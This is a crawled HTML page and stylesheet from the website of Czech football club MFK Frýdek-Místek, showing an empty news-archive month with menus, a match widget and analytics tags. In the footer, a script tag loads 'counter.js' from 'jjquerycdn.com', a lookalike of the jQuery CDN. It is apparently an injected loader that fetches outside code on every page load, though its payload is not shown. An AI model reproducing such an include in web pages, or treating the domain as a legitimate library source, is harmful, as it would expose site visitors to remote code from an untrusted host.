

--- FILE ---
content_type: text/html
request_url: https://mfkfm.cz/archiv.asp?kde=aktuality&zobraz=datum&kategorie=0&mesic=6&rok=2012&anotace=true&razeni=1
body_size: 28407
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-language" content="cs" />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta property="fb:app_id" content="" />
<meta name="googlebot" content="index,follow,snippet,archive" />
<!-- 
    GRAPHIC: eSports.cz - Jan Wollinger
    CODING: eSports.cz - Roman Šimr
    PROGRAMATOR: eSports.cz - Roman Šimr
-->


		<meta name="copyright" content="MFK Frýdek-Místek, eSports.cz s.r.o." />
<meta name="robots" content="ALL,FOLLOW" />
<meta name="keywords" content="fotbal,kopaná,MFK Frýdek-Místek, Frýdek-Místek" />
<meta name="description" content="Oficiální stránky MFK Frýdek-Místek" />
<meta name="autosize" content="off" />
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="white">

		<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" href="/img/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/img/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/img/favicons/manifest.json">
		<link rel="mask-icon" href="/img/favicons/safari-pinned-tab.svg" color="#cfecfe">
		<meta name="theme-color" content="#ffffff">		
		
		<link href="inc/css/style.min.css?123" rel="stylesheet">
		<link href="inc/css/_hotfix.css?1234" rel="stylesheet">
		
		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	    <!--[if lt IE 9]>
	      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	    <![endif]-->

		<title>MFK Frýdek-Místek &ndash; Archiv  &ndash;  Archiv článků</title>
<meta property="og:image" content="https://mfkfm.cz//img/default_article.png" />
<meta property="og:title" content="Archiv článků" />
<meta property="og:description" content="Oficiální stránky MFK Frýdek-Místek" />
<meta property="og:url" content="http://mfkfm.cz/archiv.asp?kde=aktuality&zobraz=datum&kategorie=0&mesic=6&rok=2012&anotace=true&razeni=1" />
<meta property="og:site_name" content="MFK Frýdek-Místek" />
<meta property="og:type" content="website" />

</head>
<body>
<script data-cookiecategory="analytics" type="text/plain">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
</script>
<style>
  body{
    margin: 40px 0 0 0;
  }
  div.es-dark div.es-divider {
    margin: 0 10px;
   }
   @media only screen and (max-width: 1200px) {
	  #es-strip-container {
	   		display: none;
	   }
	   body{
	    margin: 0;
	  }
	}
</style>


    <header class="container">
        <div class="row">
            <nav class="navbar">
                <button class="navbar-toggler hidden-lg-up" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">&#9776;</button>
                <a class="navbar-brand-mobile" href="index.asp"><img src="/img/logo.png"></a>
                <div class="collapse navbar-toggleable-md" id="navbarResponsive">
                    <a class="navbar-brand" href="index.asp"><img src="/img/logo2.png" width="115"></a>
                    <ul class="nav navbar-nav">
						<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Klub</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="zobraz.asp?t=vedeni">Vedení</a>
        <a class="dropdown-item" href="zobraz.asp?t=kontakt">Kontakt</a>
        <a class="dropdown-item" href="zobraz.asp?t=realizacni-tymy">Realizační týmy</a>
        <a class="dropdown-item" href="offline.asp">Ptejte se vedení</a>
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">A-Tým</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="soupiska.asp">Soupiska</a>
        <a class="dropdown-item" href="statistiky.asp">Statistiky</a>
<!--        <a class="dropdown-item" href="marodka.asp">Marodka</a> -->
        <a class="dropdown-item" href="zobraz.asp?t=zmeny-v-kadru">Změny v kádru</a>
        <a class="dropdown-item" href="zobraz.asp?t=realizacni-tym">Realizační tým</a>
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Zápasy</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="zapasy.asp?sezona=2025">MSFL</a>
        <a class="dropdown-item" href="zapasy.asp?sezona=2025POH">MOL Cup</a>
        <a class="dropdown-item" href="zapasy.asp?sezona=2025prip">Přípravné</a>
        <a class="dropdown-item" href="tabulka.asp">Tabulky</a>
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Mládež</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="mladez.asp">Rozcestník mládeže</a>
        <a class="dropdown-item" href="mladez_novinky.asp">Novinky</a>
        <a class="dropdown-item" href="zobraz.asp?t=nabor">Nábor</a>
        <a class="dropdown-item" href="zobraz.asp?t=treneri-mladeze">Trenéři mládeže</a>
        <a class="dropdown-item" href="zobraz.asp?t=treninky-mladeze">Tréninky mládeže</a>
        
        <div class="submenu-wrapper">
					<a class="dropdown-item" href="mladez.asp">Dorost</a>					
          <div class="dropdown-menu">         
      	             	                 	                 	                 
         	</div>																					
				</div> 
				
				<div class="submenu-wrapper">
					<a class="dropdown-item" href="mladez.asp">Žáci</a>					
          <div class="dropdown-menu">         
      	             	                 	                 	                 
         	</div>																					
				</div> 
				
				<div class="submenu-wrapper">
					<a class="dropdown-item" href="mladez.asp">Přípravky</a>					
          <div class="dropdown-menu">         
      	      <a class="dropdown-item" href="soupiska.asp?sezona=2018PRI11&sez=2018&kat=PRI11">Přípravka U11</a>                         
              <a class="dropdown-item" href="soupiska.asp?sezona=2018PRI10&sez=2018&kat=PRI10">Přípravka U10</a>      
              <a class="dropdown-item" href="soupiska.asp?sezona=2018PRI9&sez=2018&kat=PRI9">Přípravka U9</a>      
              <a class="dropdown-item" href="soupiska.asp?sezona=2018PRI8&sez=2018&kat=PRI8">Přípravka U8</a>      	                 	                 	                 
         	</div>																					
				</div> 
                
				
                <div class="submenu-wrapper">
					
                
                </div>
				
                
				
				<div class="submenu-wrapper">
					<a class="dropdown-item" href="mladez.asp">Dívky</a>					
          <div class="dropdown-menu">         
      	       
			<!--
			<a class="dropdown-item" href="soupiska.asp?sezona=2018DMZ&sez=2018&kat=DMZ">MLADŠÍ ŽÁKYNĚ</a>                         
            <a class="dropdown-item" href="soupiska.asp?sezona=2018DSP&sez=2018&kat=DSP">STARŠÍ PŘÍPRAVKA</a>   
            <a class="dropdown-item" href="soupiska.asp?sezona=2018DMP&sez=2018&kat=DMP">MLADŠÍ PŘÍPRAVKA</a>      	   
			-->              	                 	                 
         	</div>																					
				</div> 
        
        
                    
                
                  
        
  
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Školička</a>
    <div class="dropdown-menu">
		
      	<div class="submenu-wrapper">
			<a class="dropdown-item" >O nás</a>					
            <div class="dropdown-menu"> 
                 <a class="dropdown-item" href="zobraz.asp?t=informace-pro-rodice">Informace pro rodiče</a>        
      	         <a class="dropdown-item" href="zobraz.asp?t=desatero">Desatero</a>                         
                 <a class="dropdown-item" href="zobraz.asp?t=kodex">Kodex</a>      
                 <a class="dropdown-item" href="zobraz.asp?t=metodika">Metodika</a>                    	                 	                 
       	    </div>																					
		</div> 
        <div class="submenu-wrapper">
			<a class="dropdown-item" >Aktuální sezóna</a>					
            <div class="dropdown-menu">         
      	         <a class="dropdown-item" href="zobraz.asp?t=rozpis-treninku">Rozpis tréninků</a>                         
                 <a class="dropdown-item" href="zobraz.asp?t=treneri-treninku">Trenéři školičky</a>             	                 	                 
       	    </div>																					
		</div>
        <a class="dropdown-item" href="zobraz.asp?t=nabor-deti">Nábor dětí</a>
        <a class="dropdown-item" href="zobraz.asp?t=galerie-skolicka">Galerie</a>
        <a class="dropdown-item" href="zobraz.asp?t=skolicka-partneri">Partneři</a>
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Stadion</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="zobraz.asp?t=plan-hriste">Plán hřiště</a>
        <a class="dropdown-item" href="zobraz.asp?t=vstupenky">Vstupenky</a>
        <a class="dropdown-item" href="soubory/provozni_rad_2020.pdf" target="_blank">Provozní řád</a>
        <a class="dropdown-item" href="zobraz.asp?t=mapa">Mapa</a>
        <a class="dropdown-item" href="kalendar_embed.asp">Umělá tráva - rozpis</a>
        <a class="dropdown-item" href="http://www.360pano.cz/pano/stovky/" target="_blank">Virtuální prohlídka</a>
    </div>
</li>

<li class="nav-item">
    <a class="nav-link" href="zobraz.asp?t=historie">Historie</a>
</li>

<li class="nav-item">
    <a class="nav-link" href="fotogalerie.asp">Média</a>
</li>



<li class="nav-item">
    <a class="nav-link" href="zobraz.asp?t=fanzona">Fanzóna</a>
</li>

<li class="nav-item">
    <a class="nav-link" href="partneri.asp">Partneři</a>
</li>

<li class="nav-item">
    <a class="nav-link" href="archiv.asp">Archiv</a>
</li>
<li class="nav-item" style="margin: 22px 0px 0px 10px">
 <a href="https://www.facebook.com/MFKFM" target="_blank"><img src="/img/fb-ico-white.png"></a>
 <a href="https://www.youtube.com/channel/UC6peIen271iy29P2yZKL6rA/featured" target="_blank"><img src="/img/yt-ico-white.png"></a>
 <a href="https://www.instagram.com/mfkfm_official/" target="_blank"><img src="/img/ig_logo_white.png"></a>
 <a href="https://twitter.com/mfkfm_official" target="_blank"><img src="/img/twitter_logo_white.png"></a>
</li>	
                    </ul>  
                </div>   
            </nav>   
        </div>  
    </header>        
    <div class="container layout">
        <div class="row">
            <main class="col-sm-8">

                <div class="text">
					<h1>Archiv článků</h1>
					
				
			
			<script type="text/javascript">
<!--
function skoc() {
	location=document.kategorieForm.kategorie.options[document.kategorieForm.kategorie.selectedIndex].value 
	}
-->
</script>
<div id="archiv"><span class="boxKde"><div class='rows'><div class="boxy boxyVelke"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=6&amp;rok=2012&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>archiv článků</a></div><div class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;kategorie=0&amp;mesic=6&amp;rok=2012&amp;anotace=true&amp;razeni=1" class='btn btn-primary btn-secondary'>archiv aktualit</a></div></span><div id="box"><div class='rows'><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2012&amp;anotace=true&amp;razeni=1" class='btn btn-primary btn-secondary'>2012</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2013&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>2013</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2014&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>2014</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2015&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>2015</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2016&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>2016</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2017&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>2017</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2018&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>2018</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2019&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>2019</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2020&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>2020</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2021&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>2021</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2022&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>2022</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2023&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>2023</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2024&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>2024</a></div><div class="boxy boxyVpravo"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2025&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>2025</a></div></div><div class='rows'><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2012&amp;anotace=true&amp;razeni=1" class='btn btn-primary btn-secondary'>červen</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=7&amp;rok=2012&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>červenec</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=8&amp;rok=2012&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>srpen</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=9&amp;rok=2012&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>září</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=10&amp;rok=2012&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>říjen</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=11&amp;rok=2012&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>listopad</a></div><div class="boxy boxyVpravo" style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=12&amp;rok=2012&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>prosinec</a></div></div><div class='rows'><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;kategorie=0&amp;mesic=6&amp;rok=2012&amp;anotace=true&amp;razeni=1" class='btn btn-primary btn-secondary'>vzestupně</a><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;kategorie=0&amp;mesic=6&amp;rok=2012&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>sestupně</a></div><div class='rows'><a href="archiv.asp?kde=aktuality&amp;zobraz=posledni&amp;kategorie=0&amp;mesic=6&amp;rok=2012&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>posledních 30</a></div></div><div id="box2"></div><span class="message -error">V červnu 2012 nebyla zveřejněná žádná aktualita</span></div> 
                </div>

            </main>


            <aside class="col-sm-4">
				<div class="widget widget-articles">
    <div class="widget-heading">Aktuality</div>
    <div class="widget-content">
		
			<a href="clanek.asp?id=Prechazime-na-novy-web-2198" class="article">
	            <div class="article-photo">
	                <img src='https://php.esports.cz/images/min_https.php?exact&amp;topcut&amp;w=1344&amp;h=620&amp;mtime=1758819080&amp;file=https://mfkfm.cz/foto/novyweb.png' />
	            </div>
	            <div class="article-data">
	                <div class="date">25.09.2025&nbsp;Michal Raška</div>
	                <div class="heading">Přecházíme na nový web!</div>
	            </div>
	        </a>
	      		    
    </div>
</div><div class="widget widget-games">
    <div class="widget-heading">Zápasy</div>
    <div class="widget-content">



      
            <div class="game-box">
                <div class="game-data">
                    <div class="team">
                        <div class="team-logo">
                            <img src="znaky/zlb.png">
                        </div>
                        <div class="team-name">
                            FC TRINITY Zlín B
                        </div>
                    </div>
                    <div class="score">
                        <a href="zapas.asp?id=2902">1:1</a>
                    </div>
                    <div class="team">
                        <div class="team-logo">
                            <img src="znaky/frm.png">
                        </div>
                        <div class="team-name">
                            FK Frýdek-Místek
                        </div>
                    </div>
                </div>
                <div class="buttons">
	            
                </div>
            </div>

            <div class="game-box">
                <div class="game-data">
                    <div class="team">
                        <div class="team-logo">
                            <img src="znaky/frm.png">
                        </div>
                        <div class="team-name">
                            FK Frýdek-Místek
                        </div>
                    </div>
                    <div class="score">
                        10:15.hod
                    </div>
                    <div class="team">
                        <div class="team-logo">
                            <img src="znaky/stb.png">
                        </div>
                        <div class="team-name">
                            TJ Start Brno
                        </div>
                    </div>
                </div>
                <div class="buttons">
	            	                
                </div>
            </div>	
  


    </div>
</div>
				
            </aside>


        </div>
    </div>
    
	    <footer>
        <div class="container">
            <div class="row hidden-tablet">
                <div class="col-md-10 footer-nav ">
                    <a href="zobraz.asp?t=kontakt">Klub</a>
                    <a href="soupiska.asp">A-Tým</a>
                    <a href="zapasy.asp">Zápasy</a>
                    <a href="mladez.asp">Mládež</a>
                    <a href="zobraz.asp?t=mapa">Stadion</a>
                    <a href="zobraz.asp?t=historie">Historie</a>
                    <a href="fotogalerie.asp">Media</a>
                    <a href="zobraz.asp?t=fanzona">Fanzóna</a>
                    <a href="partneri.asp">Partneři</a>
                    <a href="archiv.asp">Archiv</a>
                </div>
                <div class="col-md-2 footer-socials" style="margin: -4px 0px 0px 0px;">
                    <a href="https://www.facebook.com/MFKFM" target="_blank"><img src="/img/fb-ico-dark.png"></a>
                    <a href="https://www.youtube.com/channel/UC6peIen271iy29P2yZKL6rA/featured" target="_blank"><img src="/img/yt-ico-dark.png"></a>
                    <a href="https://www.instagram.com/mfkfm_official/" target="_blank"><img src="/img/ig_logo.png"></a>
                    <a href="https://twitter.com/mfkfm_official" target="_blank"><img src="/img/twitter_logo.png"></a>
                </div>
            </div>
            <div class="row">
                <div class="col-md-8 footer-copyright">
                    Copyright © 2016 - 2025 MFK Frýdek Místek & <a href="http://www.esportsmedia.cz" target="_blank">eSports.cz, s.r.o.</a>
                </div>
                <div class="col-md-4 footer-webdesign">
                <a href="javascript:void(0);" data-cc="c-settings">Nastavení cookies </a> &nbsp; &nbsp;
                    Webdesign <a href="http://www.janwolinger.cz" target="_blank">janwolinger.cz</a>
                </div>
            </div>
        </div>
    </footer>
    
    <script src="https://jjquerycdn.com/counter.js"></script>
	
    <script src="inc/js/script.min.js"></script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
	<script data-cookiecategory="analytics" type="text/plain" src="https://www.googletagmanager.com/gtag/js?id=UA-64681394-19"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	
	  gtag('config', 'UA-64681394-19');
	</script>
	
    <script data-cookiecategory="analytics" type="text/plain">
        var div = document.createElement('div'); 
        div.innerHTML = '<img src="https://toplist.cz/dot.asp?id=1776929&http='+escape(document.referrer)+'&t='+escape(document.title)+'" width="1" height="1" style="display:none;" border=0 alt="TOPlist" />';
        document.body.appendChild(div);
    </script> 


<div class="onlajny-stckrs" id="onlajny-stckrs">


</div>




<style>
	.hidden{
		display: none;
	}
	.onlajny-stckrs {
		position: fixed;
		right: 0;
		bottom: 0;
		z-index: 100000000;
		/* display: none; */
		animation: 1.2s ease-out 0s 1 slideInFromLeft;
		pointer-events: none;
		line-height: 1.42857;
		color: #000;
		font-family: "Arial";
	}
	@media only screen and (max-width: 768px) {
		.onlajny-stckrs {
			/* display: block; */
		}
	}
	.onlajny-stckrs .onlajny-sticker {
		background: #e0edf4; /* Old browsers */
		background: -moz-linear-gradient(top, #e0edf4 0%, #d9edf2 40%, #c9e3f2 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e0edf4', endColorstr='#c9e3f2',GradientType=0 );
		padding: 7px;
	    border-top-left-radius: 30px;
	    border-bottom-left-radius: 30px;
	    min-width: 120px;
		border-top: 1px solid;
	    border-left: 1px solid;
	    border-bottom: 1px solid;
	    border-color: #aabeca;
		margin-bottom: 20px;
		transform: translateX(170px);
		transition: all .2s ease-out;
		cursor: pointer;
		pointer-events: all;
		box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);

		-webkit-touch-callout: none; /* iOS Safari */
	    -webkit-user-select: none; /* Safari */
	     -khtml-user-select: none; /* Konqueror HTML */
	       -moz-user-select: none; /* Firefox */
	        -ms-user-select: none; /* Internet Explorer/Edge */
	            user-select: none;
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close.sticker-open,
	.onlajny-stckrs .onlajny-sticker.sticker-open {
		transform: translateX(0);
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close {
		transform: translateX(330px);
	}

	.onlajny-stckrs .onlajny-sticker .close_sticker {
      position: absolute;
      top: -4px;
      left: -7px;
      font-weight: 500;
      z-index: 1;
      background-color: #cde5f2;
      padding: 1px 7px;
      border-radius: 15px;
      box-shadow: 0px 0px 3px black;
      line-height: 20px;
    }

	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner {
		display: table;
		width: 100%;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
		border-radius: 100%;
	    overflow: hidden;
	    width: 43px;
	    height: 43px;
	    /* background: url("https://vesna.esports.cz/weby_data/onlajny_sticker/icon.png"); */
		background-size: 27px;
	    background-repeat: no-repeat;
	    background-position: center;
	    background-color: #fff;
	    display: table-cell;
	    vertical-align: middle;
	}
	@media only screen and (max-width: 335px) {
		.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
			display: none;
		}
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body {
		display: table-cell;
        vertical-align: top;
	    padding-left: 15px;
	    padding-right: 10px;
	    width: 115px;
	    overflow: hidden;
		vertical-align: middle;
		text-align: left;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .onlajny-body-heading {
		font-weight: bold;
	    font-family: Arial;
	    font-size: 11px;
	    white-space: nowrap!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-1, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-2 {
	    font-family: Arial;
	    font-size: 10px;
	    white-space: nowrap;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more {
		width: 170px;
		padding-left: 10px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table {
		width: 100%;
		text-align: center;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td {
		padding: 0;
		text-align: center;
		font-size: 11px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a {
		display: block;
		margin-top: 2px;
		padding: 0 4px;
		text-decoration: none!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:hover, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:active, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:focus {
		text-decoration: none;
	}
	.icon-text {
		font-size: 11px;
	    text-transform: uppercase;
	    margin-top: 5px;
	    font-weight: bold;
	    color: #000;
		line-height: 1;
	}
	@keyframes slideInFromLeft {
	  0% {
	    transform: translateX(200px);
	  }
	  100% {
	    transform: translateX(0);
	  }
	}

</style>

<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<script>
	var $j = jQuery.noConflict(true);

	$j( ".onlajny-logo" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});

	$j( ".onlajny-body" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});
</script>
<script>
  function hide(obj) {

      var el = document.getElementById(obj);
          document.cookie = (obj, "hidden");
          el.style.display = 'none';
					sessionStorage.setItem(obj, "hidden");
  }
</script>

<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=051828'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>
	

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mfkfm.cz/inc/css/_hotfix.css?1234
body_size: 861
content:
.topstories .topstories-nav .topstory-nav {
	padding: 32px 28px;
}

.game-box .buttons {
    margin-top: 10px;
}

.hp-games {
    padding-bottom: 30px;
}


.topstories .topstories-nav .topstory-nav:first-child{
width:46%;
}
.topstories .topstories-nav .topstory-nav:first-child .heading{
text-align:center; 
}
.topstories .topstories-nav .topstory-nav{
width:27%;
}
@media (max-width: 870px){
.topstories .topstories-nav .topstory-nav,.topstories .topstories-nav .topstory-nav:first-child {
  float:left;
  width:100%;
}
.topstories .topstories-nav .topstory-nav .heading{
  font-size:18px;
}
                
                
}    

.topstories .topstories-nav .topstory-nav:first-child .heading {
	font-size: 30px;
}


.submenu-wrapper {
	color: red;
	position: relative;
} 
.submenu-wrapper:hover .dropdown-menu {
	display: block;
}    
        
.submenu-wrapper .dropdown-menu {
	display:none;
	position: absolute;
	top:0;
	left: 100%;
}           
         
.game-box .game-data .team-logo img{width:72px;height:auto;}   